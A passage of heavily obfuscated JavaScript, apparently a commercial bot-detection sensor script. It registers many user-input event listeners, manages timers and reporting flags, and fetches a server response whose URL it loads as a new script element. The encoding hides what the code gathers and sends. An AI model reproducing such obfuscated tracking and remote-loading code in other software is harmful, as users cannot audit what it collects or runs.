nHL=[hv(SQ,[pR()[Sm(t5)](zV,G8,Ihg),pR()[Sm(pP)].call(null,fR(fR({})),ZW,JG)]),hv(SQ,[rp()[Jn(jD)].apply(null,[wA,O9g,FI,fR(fR([])),sv,MT]),zkg?zkg[Hm()[vY(Ld)](fs,sV,ZP)]():pR()[Sm(pP)](FO,ZW,JG)]),hv(SQ,[lW(typeof Mk()[bO(sv)],'undefined')?Mk()[bO(jX)](mR,kZ,sv,ZA,R5g,KP):Mk()[bO(Y2)](sp,nX,Mc,w2,vN,QW),wEL||pR()[Sm(pP)].apply(null,[IG,ZW,JG])])],OX.pop(),nHL;};var KwL=function(){OX.push(Mgg);if(NIg&&fR(NIg[lW(typeof In()[Rz(L6)],hs('',[][[]]))?In()[Rz(MI)](hp,r5,ZP,m2):In()[Rz(w2)].apply(null,[cY,UCg,lPg,KP])])){NIg=fU[kv()[OV(wA)](s7,RP,fR(j1))][C8()[xW(Y8)](kT,bB,r2)](NIg,XMg(),hv(SQ,[In()[Rz(MI)](fR(j1),r5,ZP,fR(fR({}))),fR(fR(d4))]));}OX.pop();};var TML=function(){D5g=fR(w3);OX.push(qZ);var zNg=vK();kjg=fU[kv()[OV(vz)](fP,kW,cP)](function(){lFg=AYg();OX.push(LXg);O6g=HN(Ct,[]);kUL=MVg();NwL=fU[kv()[OV(vz)].call(null,p8,kW,fR(fR(j1)))](function QwL(){OX.push(ZRg);var GLL;return GLL=AGg()[sA()[hG(T6)](dP,YR,pP,dz)](function qEL(Q9L){OX.push(VB);while(M7)switch(Q9L[C8()[xW(Hs)](fR({}),jB,fm)]=Q9L[In()[Rz(bB)](vz,fp,hm,mf)]){case j1:Sqg=HN(rt,[]);fSL=HN(nU,[]);ADg=pR()[Sm(pP)](AW,Wv,JG)[kv()[OV(I2)](Rv,Jq,hK)](zYg(),C8()[xW(xY)](zs,jC,B6))[lW(typeof kv()[OV(bf)],'undefined')?kv()[OV(I2)].apply(null,[Rv,Jq,fR(fR(j1))]):kv()[OV(zV)].call(null,BF,xB,F1)](cQL);gTg=w7g();BDg=HN(Tb,[]);qbL=Z8g();kML=bmg();DNg=Isg();Q9L[In()[Rz(bB)].call(null,m8,fp,hm,fs)]=O8[tv];{var pLL;return pLL=AGg()[vG()[bZ(AW)].call(null,hK,M7,t8)](z1g()),OX.pop(),pLL;}case zG:CHL=Q9L[kv()[OV(Hs)].call(null,g0,xB,nm)];Wkg=fU[kv()[OV(vz)](hJ,kW,b6)](function(){DCg=HN(EM,[]);OX.push(fUg);wfg=Rmg();vEL=HN(jL,[]);lHL=HN(I4,[]);Jkg=fU[kv()[OV(vz)].apply(null,[Xm,kW,TA])](function KgL(){OX.push(QQg);var NrL;var CKg;return CKg=AGg()[j2(typeof sA()[hG(Ld)],hs([],[][[]]))?sA()[hG(sv)].call(null,hK,Ihg,cN,lPg):sA()[hG(T6)](KK,X1g,pP,dz)](function rwL(T9L){OX.push(hp);while(zL[pR()[Sm(rG)].apply(null,[EW,kA,pP])]())switch(T9L[C8()[xW(Hs)].apply(null,[jD,jB,YB])]=T9L[In()[Rz(bB)](j6,fp,OT,BV)]){case j1:if(XLL){T9L[In()[Rz(bB)].call(null,j1,fp,OT,fR(j1))]=O8[vZ];break;}T9L[In()[Rz(bB)].apply(null,[Y2,fp,OT,vZ])]=sv;{var K6g;return K6g=AGg()[vG()[bZ(AW)].apply(null,[fR(j1),M7,FSg])](V8g()),OX.pop(),K6g;}case sv:NrL=vK();wjg=nA(NrL,zNg);if(Nsg){Zmg=zG;SZg(fR(d4));}Wvg=fR({});case zV:case lW(typeof kv()[OV(fs)],'undefined')?kv()[OV(mA)](JRg,jC,mf):kv()[OV(zV)].apply(null,[lC,sQg,EY]):{var vjg;return vjg=T9L[kv()[OV(tm)].apply(null,[B1g,NO,mX])](),OX.pop(),vjg;}}OX.pop();},null,null,null,fU[C8()[xW(N8)](ZA,F1,UHg)]),OX.pop(),CKg;},O8[M7]);OX.pop();Wvg=fR(fR(d4));Dqg=fR({});},j1);Dqg=fR(w3);kBg=fR({});case m2:case lW(typeof kv()[OV(AW)],'undefined')?kv()[OV(mA)].call(null,PY,jC,xY):kv()[OV(zV)](jD,kK,fR(fR(j1))):{var nUL;return nUL=Q9L[kv()[OV(tm)].call(null,bm,NO,nm)](),OX.pop(),nUL;}}OX.pop();},null,null,null,fU[C8()[xW(N8)](fR([]),F1,lK)]),OX.pop(),GLL;},j1);kBg=fR(fR(d4));OX.pop();Cpg=fR({});},j1);OX.pop();Cpg=fR(w3);};var Zjg=function(){var vQL=Atg();var hQL=vQL[O8[M7]];var DQL=vQL[M7];if(fR(g7g)&&(zI(hQL,TV(M7))||zI(cvg,QW))){IrL();g7g=fR(fR([]));}if(j2(DQL,TV(M7))||BY(U6g,DQL)||zKg){zKg=fR({});return fR(w3);}return fR(d4);};var KZg=function(LrL,d9L){OX.push(NLg);var xgL=zI(arguments[vG()[bZ(j1)].call(null,w5,tv,nk)],Y2)&&lW(arguments[Y2],undefined)?arguments[Y2]:fR(fR(w3));U6g++;g7g=fR([]);vdg();if(j2(d9L,fR(fR([])))){jAg[Mk()[bO(m2)].call(null,c2,M7,vZ,w2,Hvg,cP)]=fR(d4);var wwL=fR(d4);var fjg=LrL[C8()[xW(T2)](Cs,cY,Obg)];var BKg=LrL[lW(typeof kv()[OV(lO)],hs([],[][[]]))?kv()[OV(p7)](OD,Qx,kZ):kv()[OV(zV)].apply(null,[Xk,k6,sT])];var TbL;if(lW(BKg,undefined)&&zI(BKg[lW(typeof vG()[bZ(sT)],hs([],[][[]]))?vG()[bZ(j1)](KP,tv,nk):vG()[bZ(F1)].call(null,fR([]),MB,UG)],j1)){try{var OML=OX.length;var rKg=fR(d4);TbL=fU[pR()[Sm(AA)].apply(null,[b6,wUg,r5])][lW(typeof pR()[Sm(H0)],hs('',[][[]]))?pR()[Sm(kW)](FI,IY,M7):pR()[Sm(T6)](s2,U0,lAg)](BKg);}catch(YrL){OX.splice(nA(OML,M7),Infinity,NLg);}}if(lW(fjg,undefined)&&j2(fjg,c5)&&lW(TbL,undefined)&&TbL[In()[Rz(bq)].call(null,fR(fR(M7)),jD,gbL,VF)]&&j2(TbL[In()[Rz(bq)](BV,jD,gbL,zG)],fR(fR([])))){wwL=fR(w3);jAg[In()[Rz(hK)].apply(null,[X5,dP,qc,fR(fR([]))])]=O8[M7];var GwL=MYg(Um(Bj));var CbL=fU[Hm()[vY(M7)](dP,NY,Qwg)](wtg(vK(),zL[rp()[Jn(jX)](zV,gB,T2,mf,F1,Thg)]()),zG);jAg[pR()[Sm(BZ)](bF,tI,rG)]=CbL;if(lW(GwL,undefined)&&fR(fU[pR()[Sm(FO)](fR(j1),hSg,FO)](GwL))&&zI(GwL,j1)){if(zI(CbL,O8[M7])&&zI(GwL,CbL)){jAg[vG()[bZ(hK)](b6,cP,sn)]=fU[j2(typeof pR()[Sm(Ox)],hs('',[][[]]))?pR()[Sm(T6)](Ld,xWg,J9g):pR()[Sm(QW)](j1,sPg,QI)][kv()[OV(vz)](ls,kW,nX)](function(){L8g();},rgg(nA(GwL,CbL),B6));}else{jAg[vG()[bZ(hK)].apply(null,[fR(j1),cP,sn])]=fU[pR()[Sm(QW)].apply(null,[dq,sPg,QI])][kv()[OV(vz)](ls,kW,QJ)](function(){L8g();},rgg(cXg,B6));}}else{jAg[vG()[bZ(hK)](fR([]),cP,sn)]=fU[pR()[Sm(QW)](fR([]),sPg,QI)][kv()[OV(vz)].apply(null,[ls,kW,EY])](function(){L8g();},rgg(cXg,B6));}}if(j2(wwL,fR(d4))){jAg[In()[Rz(hK)].apply(null,[fR(fR(j1)),dP,qc,fR({})])]++;if(BY(jAg[In()[Rz(hK)](fR(fR([])),dP,qc,j6)],sv)){jAg[vG()[bZ(hK)](nX,cP,sn)]=fU[pR()[Sm(QW)](NY,sPg,QI)][kv()[OV(vz)](ls,kW,QW)](function(){L8g();},B6);}else{jAg[vG()[bZ(hK)].apply(null,[VF,cP,sn])]=fU[pR()[Sm(QW)].call(null,M7,sPg,QI)][kv()[OV(vz)](ls,kW,fR(M7))](function(){L8g();},O8[BZ]);jAg[kv()[OV(Vp)](t9g,Cx,k1)]=fR(fR([]));jAg[In()[Rz(hK)](dp,dP,qc,dq)]=j1;}}}else if(xgL){Emg(LrL,xgL);}OX.pop();};var SZg=function(nrL){OX.push(Yx);var RML=zI(arguments[vG()[bZ(j1)].call(null,pP,tv,Hx)],M7)&&lW(arguments[M7],undefined)?arguments[M7]:fR(fR(w3));var HEL=zI(arguments[vG()[bZ(j1)].call(null,EW,tv,Hx)],Y2)&&lW(arguments[O8[I2]],undefined)?arguments[O8[I2]]:fR(d4);var Fjg=zI(arguments[vG()[bZ(j1)](Id,tv,Hx)],sv)&&lW(arguments[O8[vZ]],undefined)?arguments[sv]:fR(fR(w3));var Y6g=zI(arguments[vG()[bZ(j1)](fR([]),tv,Hx)],w2)&&lW(arguments[w2],undefined)?arguments[w2]:fR(fR(w3));var QKg=fR(d4);var cjg=AwL&&L4L(RML,HEL,Fjg,Y6g);var BUL=fR(cjg)&&vkg(nrL);var I9L=Zjg();if(Y6g&&fR(cjg)){OX.pop();return;}if(cjg){FTg();rGg();cvg=hs(cvg,M7);QKg=fR(w3);JSL--;EwL--;}else if(lW(nrL,undefined)&&j2(nrL,fR(fR({})))){if(BUL){FTg();rGg();cvg=hs(cvg,M7);QKg=fR(w3);}}else if(BUL||I9L){FTg();rGg();cvg=hs(cvg,M7);QKg=fR(fR({}));}OX.pop();if(bEL){if(fR(QKg)){FTg();rGg();}}};var vkg=function(k9L){OX.push(Utg);var p9L=TV(zL[pR()[Sm(rG)].apply(null,[fR(fR(M7)),AZ,pP])]());var tjg=TV(M7);var dQL=fR(fR(w3));if(wNg){try{var vgL=OX.length;var ArL=fR([]);if(j2(jAg[Mk()[bO(m2)].call(null,c2,s2,vZ,fR(fR({})),SC,Y2)],fR(d4))&&j2(jAg[kv()[OV(Vp)].apply(null,[Fwg,Cx,nm])],fR(d4))){p9L=fU[Hm()[vY(M7)].apply(null,[dP,MT,TZ])](wtg(vK(),O8[rG]),zG);var Mjg=nA(p9L,jAg[pR()[Sm(BZ)].call(null,fR(j1),n7,rG)]);tjg=mQL();var ZgL=fR(d4);if(j2(tjg,fU[zP()[kG(M7)].apply(null,[jmg,F1,MT,k1])][rp()[Jn(Cs)](wA,DF,M7,Ld,T6,vZ)])||zI(tjg,j1)&&zc(tjg,hs(p9L,Ejg))){ZgL=fR(fR(d4));}if(j2(k9L,fR(fR(d4)))){if(j2(ZgL,fR([]))){if(lW(jAg[vG()[bZ(hK)](m2,cP,QM)],undefined)&&lW(jAg[vG()[bZ(hK)].call(null,Ox,cP,QM)],null)){fU[pR()[Sm(QW)].call(null,mm,BW,QI)][kv()[OV(Jq)](PG,m8,w2)](jAg[vG()[bZ(hK)].apply(null,[QW,cP,QM])]);}jAg[vG()[bZ(hK)].call(null,SB,cP,QM)]=fU[pR()[Sm(QW)].apply(null,[s2,BW,QI])][kv()[OV(vz)].apply(null,[dW,kW,wA])](function(){L8g();},rgg(nA(tjg,p9L),B6));jAg[In()[Rz(hK)](Us,dP,P7,OA)]=j1;}else{dQL=fR(fR([]));}}else{var RgL=fR(fR(w3));if(zI(jAg[pR()[Sm(BZ)](zV,n7,rG)],j1)&&BY(Mjg,nA(cXg,Ejg))){RgL=fR(fR(d4));}if(j2(ZgL,fR({}))){var tgL=rgg(nA(tjg,p9L),B6);if(lW(jAg[vG()[bZ(hK)](M7,cP,QM)],undefined)&&lW(jAg[vG()[bZ(hK)](fR(fR([])),cP,QM)],null)){fU[lW(typeof pR()[Sm(k1)],hs([],[][[]]))?pR()[Sm(QW)](Cs,BW,QI):pR()[Sm(T6)](FI,TO,Iz)][j2(typeof kv()[OV(FO)],hs([],[][[]]))?kv()[OV(zV)](Vf,h4g,hK):kv()[OV(Jq)].call(null,PG,m8,QI)](jAg[vG()[bZ(hK)](AA,cP,QM)]);}jAg[vG()[bZ(hK)](fR(fR([])),cP,QM)]=fU[pR()[Sm(QW)](Cs,BW,QI)][kv()[OV(vz)](dW,kW,fR({}))](function(){L8g();},rgg(nA(tjg,p9L),zL[rp()[Jn(jX)].apply(null,[m2,cj,mX,w5,F1,Thg])]()));}else if((j2(jAg[pR()[Sm(BZ)](j1,n7,rG)],TV(M7))||j2(RgL,fR({})))&&(j2(tjg,TV(M7))||ZgL)){if(lW(jAg[vG()[bZ(hK)](k1,cP,QM)],undefined)&&lW(jAg[vG()[bZ(hK)].call(null,zs,cP,QM)],null)){fU[pR()[Sm(QW)](fR(j1),BW,QI)][lW(typeof kv()[OV(w2)],hs([],[][[]]))?kv()[OV(Jq)](PG,m8,Yx):kv()[OV(zV)](Sxg,Lvg,Cs)](jAg[lW(typeof vG()[bZ(mX)],'undefined')?vG()[bZ(hK)](Y2,cP,QM):vG()[bZ(F1)](tm,Pmg,Yk)]);}dQL=fR(w3);}}}}catch(KLL){OX.splice(nA(vgL,M7),Infinity,Utg);}}if(j2(dQL,fR(fR([])))){jAg[In()[Rz(j6)](j1,hK,tA,cB)]|=vYg;}var gML;return OX.pop(),gML=dQL,gML;};var L4L=function(tEL,XQL,NbL,NHL){var skg=fR([]);var Akg=zI(EwL,j1);var Hkg=zI(JSL,j1);var sQL=tEL||NbL||NHL;var HbL=sQL?Akg&&Hkg:Hkg;OX.push(rsg);var Ukg=sQL||XQL;if(wNg&&Ukg&&HbL&&f2g(XQL)){skg=fR(fR(d4));if(XQL){jAg[In()[Rz(j6)].apply(null,[Id,hK,KF,fR(j1)])]|=j2g;}else if(tEL){jAg[In()[Rz(j6)](IG,hK,KF,b6)]|=PWg;}else if(NbL){jAg[In()[Rz(j6)].apply(null,[QI,hK,KF,VG])]|=t8g;}else if(NHL){jAg[In()[Rz(j6)].call(null,Y2,hK,KF,SY)]|=Q2g;}}var fLL;return OX.pop(),fLL=skg,fLL;};var mQL=function(){OX.push(bDg);var BSL=MYg(Um(Bj));BSL=j2(BSL,undefined)||fU[pR()[Sm(FO)](KP,ULg,FO)](BSL)||j2(BSL,TV(M7))?fU[zP()[kG(M7)](lLg,F1,jX,k1)][rp()[Jn(Cs)].call(null,Yx,qK,Hs,AA,T6,vZ)]:BSL;var rNg;return OX.pop(),rNg=BSL,rNg;};var MYg=function(Ip){return d5.apply(this,[RL,arguments]);};var AKg=function(){OX.push(H7g);var sbL=O8[X5];fU[kv()[OV(vz)](c1,kW,dz)](function(){ISL();},sbL);OX.pop();};var ISL=function(){OX.push(Omg);try{var nEL=OX.length;var VLL=fR([]);var ESL=pR()[Sm(pP)].apply(null,[bF,Ugg,JG]);var bgL;if(fU[pR()[Sm(zG)].call(null,xY,jJ,Oq)][Mk()[bO(N8)](j6,M7,vZ,fR(fR(j1)),zq,Oq)])bgL=fU[pR()[Sm(zG)](sv,jJ,Oq)][Mk()[bO(N8)].apply(null,[j6,jX,vZ,w5,zq,MT])];if(fR(bgL)){var dbL=fU[pR()[Sm(zG)](vZ,jJ,Oq)][In()[Rz(TF)].call(null,w6,VW,LW,QJ)](vG()[bZ(CGg)](FI,hf,Ltg));if(dbL[vG()[bZ(j1)](fR(fR({})),tv,ABg)])bgL=dbL[nA(dbL[lW(typeof vG()[bZ(EW)],'undefined')?vG()[bZ(j1)](tm,tv,ABg):vG()[bZ(F1)](kT,JWg,jX)],M7)];}if(bgL&&bgL[C8()[xW(w6)](FO,mX,kR)]){ESL=bgL[C8()[xW(w6)].apply(null,[b5,mX,kR])];}else if(gGg&&lW(gGg,pR()[Sm(Fm)](b6,Ff,sv))&&lW(gGg,C8()[xW(fs)](fR({}),Qx,gJ))){ESL=gGg;}else{fU[kv()[OV(vz)].call(null,YM,kW,Yx)](function(){ISL();},O8[BZ]);OX.pop();return;}var Q4L=B4g();Q4L[vG()[bZ(Id)].call(null,X5,Vp,Dz)](Hm()[vY(kW)].apply(null,[RP,mA,f1g]),pR()[Sm(pP)].call(null,dp,Ugg,JG)[kv()[OV(I2)].call(null,rc,Jq,jD)](ESL,sA()[hG(bF)].apply(null,[VF,Bc,sv,xY]))[kv()[OV(I2)](rc,Jq,cY)](fU[j2(typeof Hm()[vY(ZBg)],hs('',[][[]]))?Hm()[vY(jD)].apply(null,[Jk,Ld,mwg]):Hm()[vY(rG)](Oq,cP,Jf)][C8()[xW(vz)](QW,X5,QZg)]()),fR(w3));Q4L[sA()[hG(I2)](M7,wZg,nX,ZA)]=function(){OX.push(EQg);if(j2(Q4L[vG()[bZ(EW)].apply(null,[VG,kT,WY])],O8[sv])){if(j2(Q4L[C8()[xW(T2)](IG,cY,YDg)],Px)){try{var hNg=OX.length;var GHL=fR([]);JrL();tML();wSL();G9L();fU[kv()[OV(vz)].call(null,Ps,kW,SY)](function(){OX.push(dqg);var UrL=fU[pR()[Sm(zG)](rG,FT,Oq)][Hm()[vY(cB)](AW,m2,IX)](vG()[bZ(CGg)](fR([]),hf,XT));UrL[kv()[OV(rG)](Sv,ZA,SB)]=CX()[Ys(Cs)].apply(null,[Q0,bDg,fR(fR([])),mA,Y8,fR(fR(j1))]);UrL[kv()[OV(Yx)].apply(null,[Bbg,FO,w2])]=Q4L[j2(typeof kv()[OV(MT)],'undefined')?kv()[OV(zV)](rAg,gbL,fR(fR({}))):kv()[OV(p7)](Cd,Qx,MT)];UrL[vG()[bZ(KK)](j1,QW,VgL)](Mk()[bO(Hs)].call(null,cpg,dP,Oq,mm,SLg,sv),Hm()[vY(Ihg)](SY,cP,YDg));UrL[vG()[bZ(KK)].call(null,SY,QW,VgL)](kv()[OV(YSL)](WUg,sv,Yx),fU[j2(typeof Hm()[vY(SB)],hs([],[][[]]))?Hm()[vY(jD)].apply(null,[gpg,fR(j1),JW]):Hm()[vY(rG)].apply(null,[Oq,w5,cO])][C8()[xW(vz)].apply(null,[fR({}),X5,l7g])]());fU[pR()[Sm(zG)](sV,FT,Oq)][A0()[mx(EY)](Tq,w2,J1g,s2)][In()[Rz(Qx)](fR(fR(M7)),Qf,rhg,tv)](UrL);OX.pop();},vf);}catch(HSL){OX.splice(nA(hNg,M7),Infinity,EQg);fU[kv()[OV(vz)].apply(null,[Ps,kW,kT])](function(){ISL();},O8[BZ]);}}else{fU[kv()[OV(vz)](Ps,kW,zV)](function(){ISL();},O8[BZ]);}}OX.pop();};Q4L[lW(typeof vG()[bZ(Vp)],hs('',[][[]]))?vG()[bZ(QI)](fR(fR(M7)),QF,Lr):vG()[bZ(F1)](xY,Fm,rF)]();}catch(UEL){OX.splice(nA(nEL,M7),Infinity,Omg);fU[kv()[OV(vz)](YM,kW,fR(fR({})))](function(){ISL();},zL[Mk()[bO(AW)](SY,zV,T6,Mp,Jwg,tm)]());}OX.pop();};var JrL=function(){OX.push(TB);try{var gNg=OX.length;var XwL=fR([]);if(fR(fU[pR()[Sm(zG)].apply(null,[j6,U5,Oq])][lW(typeof kv()[OV(FI)],hs('',[][[]]))?kv()[OV(vf)](WXg,IF,w6):kv()[OV(zV)].call(null,kT,hgg,OA)])){OX.pop();return;}fU[pR()[Sm(zG)].apply(null,[k1,U5,Oq])][kv()[OV(vf)].call(null,WXg,IF,fR(fR({})))](C8()[xW(fp)](fR(M7),Y8,VB),Lkg,fR(fR([])));fU[pR()[Sm(zG)](VW,U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,zG)](vG()[bZ(H0)](tv,AD,Bgg),bNg,fR(fR(d4)));fU[pR()[Sm(zG)](nX,U5,Oq)][kv()[OV(vf)](WXg,IF,kZ)](C8()[xW(Ihg)](dp,TA,Lzg),mUL,fR(fR({})));fU[j2(typeof pR()[Sm(IO)],hs('',[][[]]))?pR()[Sm(T6)](Y2,RK,TB):pR()[Sm(zG)].apply(null,[Cs,U5,Oq])][kv()[OV(vf)].call(null,WXg,IF,tm)](vG()[bZ(XZ)](ZA,fK,GF),fUL,fR(w3));fU[pR()[Sm(zG)](kZ,U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,fs)](j2(typeof C8()[xW(An)],hs('',[][[]]))?C8()[xW(nm)](mf,JLg,Ox):C8()[xW(hf)].call(null,sv,mR,DWg),qHL,fR(fR({})));fU[pR()[Sm(zG)].call(null,fR(fR(j1)),U5,Oq)][kv()[OV(vf)](WXg,IF,SY)](lW(typeof vG()[bZ(cB)],hs('',[][[]]))?vG()[bZ(IF)](M7,s2,bm):vG()[bZ(F1)](Y8,q9g,IJ),SgL,fR(fR(d4)));fU[pR()[Sm(zG)].call(null,cB,U5,Oq)][kv()[OV(vf)](WXg,IF,fR(fR([])))](pR()[Sm(Cx)](hK,gqg,lO),OUL,fR(w3));fU[pR()[Sm(zG)](fR([]),U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,Hs)](pR()[Sm(jB)](EW,I2g,I2),zQL,fR(fR(d4)));fU[pR()[Sm(zG)](fR(fR([])),U5,Oq)][kv()[OV(vf)](WXg,IF,hp)](Hm()[vY(bf)](dp,fR({}),tF),b6g,fR(fR(d4)));fU[j2(typeof pR()[Sm(rI)],'undefined')?pR()[Sm(T6)](mR,mR,Bc):pR()[Sm(zG)].call(null,fK,U5,Oq)][kv()[OV(vf)](WXg,IF,OA)](vG()[bZ(EP)].apply(null,[m2,R2,Fz]),U4L,fR(fR(d4)));fU[pR()[Sm(zG)].apply(null,[fR(M7),U5,Oq])][kv()[OV(vf)](WXg,IF,k1)](In()[Rz(IC)](m8,w6,IYg,fR({})),XbL,fR(fR({})));fU[pR()[Sm(zG)].apply(null,[mX,U5,Oq])][kv()[OV(vf)].apply(null,[WXg,IF,m8])](Hm()[vY(P0)](Cx,Oq,Z1g),LHL,fR(w3));fU[pR()[Sm(zG)](j1,U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,fR({}))](vG()[bZ(Jq)].call(null,fR(M7),IC,jK),Ckg,fR(fR(d4)));if(AwL){fU[pR()[Sm(zG)](NY,U5,Oq)][kv()[OV(vf)](WXg,IF,Vp)](In()[Rz(Kn)].apply(null,[fR(fR({})),b6,HT,dp]),f4L,fR(fR(d4)));fU[pR()[Sm(zG)].apply(null,[fR(j1),U5,Oq])][kv()[OV(vf)](WXg,IF,pP)](pR()[Sm(JG)](T6,qOg,FI),cSL,fR(fR({})));fU[pR()[Sm(zG)](fR(M7),U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,Id)](kv()[OV(dk)].call(null,xs,Osg,Us),GgL,fR(fR([])));fU[pR()[Sm(zG)](I2,U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,Ld)](vG()[bZ(kT)].call(null,vZ,XZ,Agg),zML,fR(fR({})));fU[lW(typeof pR()[Sm(dp)],hs('',[][[]]))?pR()[Sm(zG)](fR([]),U5,Oq):pR()[Sm(T6)](Y2,MC,c3g)][kv()[OV(vf)](WXg,IF,vz)](Hm()[vY(dP)].call(null,QW,mf,vV),mrL,fR(w3));fU[j2(typeof pR()[Sm(SB)],'undefined')?pR()[Sm(T6)](fR(fR(M7)),xYg,Jxg):pR()[Sm(zG)](vz,U5,Oq)][kv()[OV(vf)].call(null,WXg,IF,IG)](CX()[Ys(tv)].apply(null,[c5,XN,U6,Vp,zV,Fm]),RHL,fR(fR(d4)));}if(zGg){fU[pR()[Sm(zG)].call(null,fR(j1),U5,Oq)][kv()[OV(vf)].apply(null,[WXg,IF,fR(fR(j1))])](pR()[Sm(VO)].call(null,QW,TLg,bF),T4L,fR(fR(d4)));fU[j2(typeof pR()[Sm(Ld)],hs('',[][[]]))?pR()[Sm(T6)].call(null,dP,zrg,Jzg):pR()[Sm(zG)].call(null,NY,U5,Oq)][j2(typeof kv()[OV(Kn)],hs('',[][[]]))?kv()[OV(zV)].apply(null,[mW,jmg,EY]):kv()[OV(vf)](WXg,IF,cY)](Mk()[bO(bF)](j1,vz,F1,j1,R8,fK),qSL,fR(fR([])));fU[pR()[Sm(zG)].apply(null,[KK,U5,Oq])][j2(typeof kv()[OV(NY)],hs([],[][[]]))?kv()[OV(zV)].call(null,x0,SML,bB):kv()[OV(vf)](WXg,IF,fR([]))](j2(typeof pR()[Sm(zG)],hs([],[][[]]))?pR()[Sm(T6)].apply(null,[sv,vB,k5]):pR()[Sm(k1)](sv,cUL,BZ),dSL,fR(fR([])));}if(fU[pR()[Sm(QW)].call(null,U6,gF,QI)][kv()[OV(vf)](WXg,IF,m2)]){fU[j2(typeof pR()[Sm(G0)],hs('',[][[]]))?pR()[Sm(T6)].apply(null,[sT,Ex,G0]):pR()[Sm(QW)].call(null,fR([]),gF,QI)][kv()[OV(vf)](WXg,IF,zV)](kv()[OV(Vc)].call(null,Iqg,mm,Cs),pPg,fR(w3));fU[lW(typeof pR()[Sm(vB)],hs('',[][[]]))?pR()[Sm(QW)](Y2,gF,QI):pR()[Sm(T6)].call(null,Vp,cSg,Ibg)][kv()[OV(vf)].call(null,WXg,IF,fR([]))](pR()[Sm(WI)](m8,RV,fK),w2g,fR(fR(d4)));if(cWg){fU[pR()[Sm(QW)](dz,gF,QI)][lW(typeof kv()[OV(cz)],'undefined')?kv()[OV(vf)](WXg,IF,fR(fR([]))):kv()[OV(zV)](zq,qHg,TA)](kv()[OV(dk)].call(null,xs,Osg,AA),cWg,fR(fR(d4)));}if(KXg){fU[lW(typeof pR()[Sm(vx)],'undefined')?pR()[Sm(QW)].call(null,Bm,gF,QI):pR()[Sm(T6)](dP,d5g,rk)][kv()[OV(vf)](WXg,IF,fR(j1))](In()[Rz(Kn)].call(null,mf,b6,HT,j1),KXg,fR(fR({})));}if(ZUL){fU[pR()[Sm(QW)].apply(null,[fR(fR([])),gF,QI])][kv()[OV(vf)](WXg,IF,fR(fR([])))](kv()[OV(AD)](DBg,SB,Us),t6g,fR(w3));}}if(LVg){fU[lW(typeof pR()[Sm(xY)],hs([],[][[]]))?pR()[Sm(zG)].call(null,sv,U5,Oq):pR()[Sm(T6)].apply(null,[s2,L2,c8g])][j2(typeof kv()[OV(cz)],hs('',[][[]]))?kv()[OV(zV)](DGg,PYg,fR(j1)):kv()[OV(vf)].apply(null,[WXg,IF,tm])](pR()[Sm(pJ)](EW,hR,OA),LVg,fR(fR({})));fU[pR()[Sm(zG)](j6,U5,Oq)][kv()[OV(vf)].apply(null,[WXg,IF,fR(fR(M7))])](CX()[Ys(IG)].call(null,h4g,WN,BZ,OA,k1,sT),LVg,fR(fR({})));fU[j2(typeof pR()[Sm(IG)],'undefined')?pR()[Sm(T6)].call(null,Id,bRg,h4g):pR()[Sm(zG)](fR(fR(j1)),U5,Oq)][j2(typeof kv()[OV(tm)],hs('',[][[]]))?kv()[OV(zV)].call(null,RI,fXg,fK):kv()[OV(vf)](WXg,IF,AW)](kv()[OV(vx)](zx,nm,fR(fR({}))),LVg,fR(fR(d4)));fU[pR()[Sm(zG)](dz,U5,Oq)][kv()[OV(vf)](WXg,IF,Kc)](lW(typeof vG()[bZ(t5)],'undefined')?vG()[bZ(VO)].call(null,mX,G0,bk):vG()[bZ(F1)].apply(null,[jD,hK,AD]),LVg,fR(fR([])));}if(fU[pR()[Sm(zG)](NY,U5,Oq)][lW(typeof Hm()[vY(Q0)],hs([],[][[]]))?Hm()[vY(hf)](w2,Qx,BJ):Hm()[vY(jD)].call(null,Ld,MT,LI)]){fU[lW(typeof pR()[Sm(WO)],'undefined')?pR()[Sm(zG)](tm,U5,Oq):pR()[Sm(T6)].apply(null,[KP,Fv,zzg])][Hm()[vY(hf)].apply(null,[w2,QW,BJ])](Hm()[vY(R2)](F1,fR(j1),rn),qHL);fU[pR()[Sm(zG)].apply(null,[mR,U5,Oq])][Hm()[vY(hf)](w2,j1,BJ)](Mk()[bO(RP)].call(null,T2,s2,zV,fR(j1),Pc,mm),SgL);fU[pR()[Sm(zG)](dP,U5,Oq)][lW(typeof Hm()[vY(fK)],'undefined')?Hm()[vY(hf)](w2,nX,BJ):Hm()[vY(jD)](xlg,KK,Z5)](C8()[xW(H0)](MT,vf,kF),OUL);fU[lW(typeof pR()[Sm(mR)],hs([],[][[]]))?pR()[Sm(zG)].call(null,VG,U5,Oq):pR()[Sm(T6)](kW,dvg,B9g)][Hm()[vY(hf)].apply(null,[w2,I2,BJ])](In()[Rz(vx)](T2,jC,ZYg,fR(fR(j1))),zQL);fU[pR()[Sm(zG)].apply(null,[AA,U5,Oq])][Hm()[vY(hf)](w2,Oq,BJ)](Hm()[vY(jC)].call(null,VG,fR({}),wlg),XbL);fU[pR()[Sm(zG)](fR(fR(M7)),U5,Oq)][Hm()[vY(hf)].apply(null,[w2,FI,BJ])](pR()[Sm(fp)].call(null,s2,Pd,ZA),LHL);fU[lW(typeof pR()[Sm(AA)],'undefined')?pR()[Sm(zG)].call(null,Hs,U5,Oq):pR()[Sm(T6)](k1,lc,rO)][Hm()[vY(hf)](w2,Oq,BJ)](In()[Rz(dk)](m2,zs,v3,nX),Ckg);if(AwL){fU[pR()[Sm(zG)].call(null,b6,U5,Oq)][Hm()[vY(hf)](w2,jX,BJ)](pR()[Sm(VO)](bF,TLg,bF),T4L);fU[pR()[Sm(zG)](Ld,U5,Oq)][Hm()[vY(hf)](w2,nX,BJ)](In()[Rz(Kn)].call(null,fR(fR([])),b6,HT,cB),f4L);fU[pR()[Sm(zG)](j1,U5,Oq)][Hm()[vY(hf)](w2,kW,BJ)](Mk()[bO(bF)].apply(null,[j1,mX,F1,fR(fR({})),R8,dP]),qSL);fU[pR()[Sm(zG)](fR(fR(j1)),U5,Oq)][Hm()[vY(hf)].apply(null,[w2,cY,BJ])](pR()[Sm(JG)].apply(null,[vZ,qOg,FI]),cSL);fU[j2(typeof 